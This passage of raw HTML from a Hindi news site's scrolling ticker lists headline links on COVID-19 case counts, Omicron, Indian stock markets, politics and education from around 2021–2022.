आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/british-pm-reshuffes-cabinet-amid-coronavirus-pressure-from-resignation/">ब्रिटिश प्रधानमंत्री ने इस्तीफे के दबाव के बीच मंत्रिमंडल में फेरबदल किया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/infection-rate-cut-by-10-per-cent-in-india-161386-new-covid-19-cases-in-past-24-hours/">भारत में 10 फीसदी से कम हुई संक्रमण दर, पिछले 24 घंटे में 1,61,386 नए COVID-19 केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/a-large-scale-russian-military-gathering-near-the-border-of-ukraine-in-front-of-the-satellite-images/">यूक्रेन की सीमा के नजदीक बड़े पैमाने पर रूसी सेना का जमावड़ा, सामने आईं Satellite तस्वीरें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bale-of-banks-under-sbi-ready-to-lend-to-tata-for-air-india/">SBI की अगुवाई में बैंकों का गठजोड़ एयर इंडिया के लिए TATA को कर्ज देने को तैयार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ground-report-farmers-call-for-relief-package-from-finance-minister-in-general-budget/">Ground Report: किसानों ने आम बजट में वित्त मंत्री से की राहत पैकेज की मांग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-updates-light-decline-in-daily-cases-of-covid-19-record-2-51-lakh-new-cases-in-one-day/">Covid-19 Updates : कोविड के डेली मामलों में हल्की गिरावट, एक दिन में दर्ज हुए 2.51 लाख नए केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/share-market-updates-after-rolling-over-in-openings-the-sudra-stock-market-nifty-around-17100/">Share Market Updates: ओपनिंग में लुढ़कने के बाद सुधरे शेयर बाजार, Nifty 17,100 के आसपास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/khushubri-amid-spike-in-covid-cases-expected-to-be-ready-in-march-of-the-omicron-vaccine/">COVID मामलों में तेजी के बीच खुशखबरी! Omicron Vaccine के मार्च में तैयार हो जाने की उम्मीद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/5-75-crore-people-will-get-the-covid-vaccine-booster-dose-know-who-how-will-take-the-third-dose/">5.75 करोड़ लोगों को लगेगी COVID वैक्सीन की बूस्टर डोज़, जानें &#8211; कौन, कैसे ले पाएगा तीसरी खुराक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/lighter-call-to-omicron-taking-people-all-over-the-world-who-warns-of-covid-19/">Omicron को &#8216;हल्का&#8217; कहना भारी भूल, दुनियाभर में लोगों की ले रहा जान : WHO की चेतावनी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/all-the-rallies-cancelled-in-up-by-cm-yogi-cm-yogi-to-covid-19-thursdays-noida-rally/">कांग्रेस ने UP में रद्द कीं सारी रैलियां, CM योगी ने गुरुवार की नोएडा रैली को किया कैंसिल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-58097-new-cases-active-patient-tally-crosses-2-lakh-with-55-4-jump-in-india/">COVID-19: भारत में 55.4% उछाल के साथ 58,097 नए मामले, सक्रिय मरीज़ों की संख्या 2 लाख पार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/12160-new-patients-infected-with-corona-virus-in-maharashtra-11-deaths/">महाराष्ट्र में कोरोना वायरस से संक्रमित 12160 नए मरीज, 11 की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-outbreak-87-doctors-and-students-at-bihars-2nd-largest-hospital-covid-positive-2/">बिहार के दूसरे सबसे बड़े अस्पताल में कोरोना विस्फोट, 87 डॉक्टर और छात्र कोविड पॉजिटिव</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-outbreak-87-doctors-and-students-at-bihars-2nd-largest-hospital-covid-positive/">बिहार के दूसरे सबसे बड़े अस्पताल में कोरोना विस्फोट, 87 डॉक्टर और छात्र कोविड पॉजिटिव</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-every-coach-of-delhi-metro-only-25-people-will-be-able-to-board-dmrc-said-be-very-necessary-only-if-you-travel/">दिल्‍ली मेट्रो के हर कोच में सिर्फ 25 लोग हो सकेंगे सवार, DMRC ने कहा- बहुत जरूरी हो तभी करें यात्रा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/tk-still-effective-against-omicron-says-who-chief-scientist-soumya-swaminathan/">Omicron के खिलाफ टीके अब भी प्रभावी, बोलीं WHO की मुख्य वैज्ञानिक सौम्या स्वामीनाथन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/coronavirus-update-9195-new-covid-19-cases-in-last-24-hours-in-india-44-6-per-cent-more-than-yesterday/">कोरोनावायरस अपडेट : भारत में पिछले 24 घंटे में 9,195 नए COVID-19 केस, कल से 44.6 फीसदी ज़्यादा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/today-kanpur-will-release-the-metro-section-and-bina-panki-multiproduct-pipeline-project-pm-2/">आज कानपुर मेट्रो खंड और बीना-पनकी मल्टीप्रोडक्ट पाइपलाइन परियोजना का लोकार्पण करेंगे PM</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/today-kanpur-will-release-the-metro-section-and-bina-panki-multiproduct-pipeline-project-pm/">आज कानपुर मेट्रो खंड और बीना-पनकी मल्टीप्रोडक्ट पाइपलाइन परियोजना का लोकार्पण करेंगे PM</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/now-they-are-getting-out-of-the-walls-yogi-adityanath-targets-sadha-opposition/">अब तो दीवारों से निकल रहे हैं करेंसी नोट : योगी आदित्यनाथ ने साधा विपक्ष पर निशाना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/calls-u-p-polls-rallies-ban-allahabad-high-court-calls-on-pm-modi-and-election-commission/">टाले जाएं यूपी चुनाव, रैलियों पर लगे पाबंदी : इलाहाबाद हाईकोर्ट का पीएम मोदी और चुनाव आयोग से आग्रह</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-omicron-to-get-hospitalization-rate-2-studies-say-good-news/">ओमिक्रॉन के चलते अस्‍पताल में भर्ती होने की दर को लेकर 2 अध्ययनों से मिली ‘गुड न्‍यूज’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-is-at-least-3-times-more-contagious-than-delta-says-omicron-prevention-measures-centre-tells-states/">डेल्‍टा की तुलना में कम से कम 3 गुना अध‍िक संक्रामक है ओमिक्रॉन, रोकथाम के उपाय करें : केंद्र ने राज्‍यों से कहा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/906-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/share-market-today-stock-markets-crash-amid-covid-19-fears-sensex-plummets-1300-points/">Share Market Today : ओमिक्रॉन के डर के बीच शेयर बाजार क्रैश, सेंसेक्स में 1,300 अंकों की गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-website-with-bhutans-highest-civilian-award-ngadag-pel-gi-khorlo/">PM Modi conferred with Bhutan’s highest civilian award Ngadag Pel gi Khorlo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-has-unique-varieties-of-35-crops-dedicated-to-the-country/">PM Modi ने देश को समर्पित की 35 फसलों की विशिष्ट किस्में</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-meets-scott-morrison-of-australia-ahead-of-quad-leaders-summit/">PM मोदी ने QUAD लीडर्स समिट से पहले ऑस्ट्रेलिया के स्कॉट मॉरिसन से की मुलाकात</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/new-covid-19-cases-increase-by-almost-12-5-in-last-24-hours-in-india/">भारत में पिछले 24 घंटे में नए COVID-19 केसों में लगभग 12.5% की बढ़ोतरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/even-today-there-was-a-decline-in-gold-silver-and-silver/">सोने में आज भी गिरावट बरकरार, चांदी भी हुई फीकी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-delta-reduces-death-rate-in-cases-of-viral-vaccine-icmr-report/">डेल्टा वेरिएंट के मामलों में मृत्यु दर को कम करती है वैक्सीन : ICMR  रिपोर्ट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delta-variant-of-corona-creating-threat-to-youth-australia/">युवाओं के लिए खतरा बना कोरोना का Delta Variant: Australia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/break-of-gold-learn-how-much-24-carats-gold-rate/">सोने की गिरावट पर लगा ब्रेक, जानें 24 कैरेट गोल्ड का रेट कितना चढ़ा :Gold Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/large-relief-for-taxpayers-deadline-for-submission-of-form-15ca-15cb-increased-to-15-august/">Taxpayers के लिए बड़ी राहत! फॉर्म 15CA/15CB को जमा करने की डेडलाइन 15 अगस्त तक बढ़ी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/big-shock-from-rbis-ban-on-mastercard-whats-next-whats-the-impact-on-old-customers/">Mastercard को RBI के बैन से बड़ा झटका! अब आगे क्या? पुराने ग्राहकों पर क्या पड़ेगा असर?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/supreme-court-turning-for-resettlement-of-homeless-people-from-khoury-village-hearing-on-friday/">खोरी गांव से बेघर किए जा रहे लोगों के पुनर्वास के लिए सुप्रीम कोर्ट का रुख, शुक्रवार को सुनवाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/paytm-company-will-bring-ipo-of-rs-16600-crore-application-to-sebi/">Paytm कंपनी 16,600 करोड़ रुपए का IPO लाएगी, सेबी में दाखिल की अर्जी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vaccine-is-also-beating-the-new-strain-of-corona/">Vaccine को भी मात दे रहा Corona का नया स्ट्रेन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/drop-in-new-corona-cases-37566-new-cases/">कोरोना के नए मामलों में गिरावट,  37,566 नए केस आए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/supreme-court-all-state-board-to-declare-12th-results-till-31st-july/">सुप्रीम कोर्ट &#8211; सभी राज्य बोर्ड 31 जुलाई तक 12वीं का रिजल्ट घोषित करें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/government-tightens-strict-twitter-legal-protection-on-new-it-rules/">नए IT नियमों को लेकर सरकार सख्त, Twitter का कानूनी संरक्षण खत्म</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/day-of-decline-in-share-market-sensex-nifty-losses/">शेयर बाजार में गिरावट का दिन, सेंसेक्स-निफ्टी नुकसान में</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nifty-touched-record-15800-sensex-also-at-the-highest-level-stock-market/">निफ्टी ने छुआ 15,800 का रिकॉर्ड, सेंसेक्स भी उच्चतम स्तर पर : शेयर बाजार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/no-entrance-exam-for-admission-in-class-xi-government-of-tamil-nadu/">कक्षा 11वीं में एडमिशन के लिए कोई एंट्रेंस परीक्षा नहीं : तमिलनाडु सरकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/south-west-monsoon-di-knock-in-kerala-weather-dept-informed/">दक्षिण पश्चिम मॉनसून ने केरल में दी दस्तक, मौसम विभाग ने दी जानकारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-positivity-rate-pigs-near-one-and-a-half-century-in-delhi-1072-new-cases-in-last-24-hours/">दिल्ली में कोरोना पॉजिटिविटी रेट गिरकर करीब डेढ़ फ़ीसदी हुआ, पिछले 24 घंटों में 1072 नए मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/passengers-of-air-india-can-now-switch-to-free-till-june-30-travel-date-and-flight-number/">Air India के यात्री अब 30 जून तक फ्री में बदल सकते हैं यात्रा की तारीख और फ्लाइट नंबर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/modi-govt-preparing-to-give-relief-package-to-affected-sectors-in-second-wave-of-coronavirus/">Coronavirus की दूसरी लहर में प्रभावित सेक्टरों को राहत पैकेज देने की तैयारी कर रही मोदी सरकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/when-will-lockdown-in-delhi-take-place-chief-minister-arvind-kejriwal-gave-the-answer/">दिल्‍ली में लॉकडाउन कब हटेगा, मुख्‍यमंत्री अरविंद केजरीवाल ने दिया यह जवाब..</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-positivity-rate-less-tally-less-than-9-per-cent-in-delhi-4524-new-cases-in-24-hours/">दिल्ली में 9 फीसदी से भी कम हुआ कोरोना पॉजिटिविटी रेट,24 घंटों में 4524 नए मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kp-sharma-oli-takes-oath-as-prime-minister-of-nepal-for-the-third-time/">केपी शर्मा ओली ने तीसरी बार नेपाल के प्रधानमंत्री पद की शपथ ली</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/civil-services-prelims-2021-upscs-prelims-examinations/">Civil Services Prelims 2021 : UPSC की प्रीलिम्स परीक्षाएं टलीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sensex-471-points-broken-off-under-nifty-14700/">Sensex 471 अंक टूटा- Nifty 14700 के नीचे हुआ बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/cm-arvind-kejriwal-expresses-gratitude-to-pm-modi-for-giving-more-than-700-tonnes-of-oxygen-to-delhi/">CM अरविंद केजरीवाल ने दिल्ली को 700 टन से ज्यादा ऑक्सीजन देने पर पीएम मोदी को जताया आभार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/second-wave-of-covid-unemployment-millions-in-country-millions-of-jobs-more-than-70-lakeways-unemployed/">कोविड की दूसरी लहर ने देश में छीनीं लाखों नौकरियां, 70 लाख से ज्यादा लोग हुए बेरोजगार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pressure-on-marketplace-nbfc-shares-fall-with-banks-near-nifty-near-14500/">बाजार पर दबाव कायम, निफ्टी 14500 के करीब,बैंकों के साथ NBFC शेयरों में भी गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/reliance-to-present-today-its-q4-results/">RELIANCE आज पेश करेगा अपने Q4 नतीजे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/">Coronavirus का भारतीय वैरिएंट 17 देशों तक पहुंचा, बनाए गए 1200 से ज्यादा सिक्वेंस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/patient-preparing-for-examination-in-hospital-despite-having-corona/">कोरोना होने के बावजूद अस्पताल में परीक्षा की तैयारी करता दिखा मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/90-tankers-sent-by-odisha-to-several-needy-states-in-the-midst-of-the-oxygen-crisis/">ऑक्सीजन संकट के बीच ओडिशा बना सबसे बड़ा मददगार, कई जरूरतमंद राज्यों को भेजे 90 टैंकर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/incident-of-oxygen-leak-at-a-hospital-in-maharashtra-was-imprisoned-in-cctv-24-people-died/">महाराष्‍ट्र के अस्‍पताल में ऑक्‍सीजन लीक का हादसा CCTV में कैद, 24 लोगों की हुई थी मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/upsc-epfo-exam-postponed-epfo-recruitment-exam-postponed-by-upsc-due-to-corona-know-detail/">UPSC EPFO Exam Postponed: कोरोना के चलते यूपीएससी ने स्थगित की EPFO भर्ती परीक्षा, जानिए डिटेल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/british-pm-boris-johnson-cancelled-due-to-covid-19-india-tour-to-take-place-next-week/">कोविड-19 के चलते ब्रिटिश प्रधानमंत्री बोरिस जॉनसन का अगले सप्ताह होने वाला भारत दौरा रद्द</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rates-of-gold-gold-in-other-cities-like-mumbai-delhi-pune-nagpur/">मुंबई, दिल्ली, पुणे, नागपुर जैसे अन्य शहरों में जानिए गोल्ड के रेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/schools-in-these-states-including-delhi-up-bihar-maharashtra-when-to-open-learn/">दिल्ली, यूपी, बिहार, महाराष्ट्र समेत इन राज्यों में स्कूल-कॉलेज बंद, जानें कब खुलेंगे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delhi-meerut-expressway-fully-open-2-hours-journey-will-be-completed-in-just-45-minutes/">दिल्ली-मेरठ एक्सप्रेसवे पूरी तरह खुला, 2 घंटे का सफर अब पूरा होगा सिर्फ 45 मिनट में</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/burqa-ban-in-switzerland-support-for-ban-in-voting-against-covering-full-face-in-public/">स्विट्ज़रलैंड में &#8216;बुर्का बैन&#8217;! पब्लिक में पूरा चेहरा ढंकने के खिलाफ वोटिंग में बैन को मिला समर्थन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-driving-licence-and-many-other-facilities-will-no-longer-be-cutting-rto-cycle/">ड्राइविंग लायसेंस और अन्य कई सुविधाएं अब नहीं कटाने होंगे RTO के चक्कर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-closes-down-shops-at-shops-roads-in-many-cities/">भारत बंद का दिख रहा असर, दुकानों पर पड़े ताले, कई शहरों में सड़कें सूनी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bjp-associate-parties-in-puducherry-not-to-be-set-up-by-government-will-claim-to-be-presidents-rule/">पुदुच्चेरी में BJP, सहयोगी दल नहीं करेंगे सरकार बनाने का दावा, लगेगा राष्ट्रपति शासन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/schools-to-open-in-haryana-from-third-to-fifth-class-from-wednesday/">हरियाणा में बुधवार से खुलेंगे तीसरी से पांचवीं क्लास तक के लिए स्कूल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/finance-minister-urges-industry-to-contribute-to-making-india-the-fastest-growing-economy-in-the-world/">भारत को दुनिया की सबसे तेजी से बढ़ती अर्थव्यवस्था बनाने में योगदान के लिए वित्त मंत्री ने उद्योग जगत से की ये अपील</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/new-delhi-govt-directs-strictly-to-enforce-covid-19-unlock-related-guidelines/">दिल्ली सरकार का कोविड-19 अनलॉक संबंधी नए दिशानिर्देशों को सख्ती से लागू करने का निर्देश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a 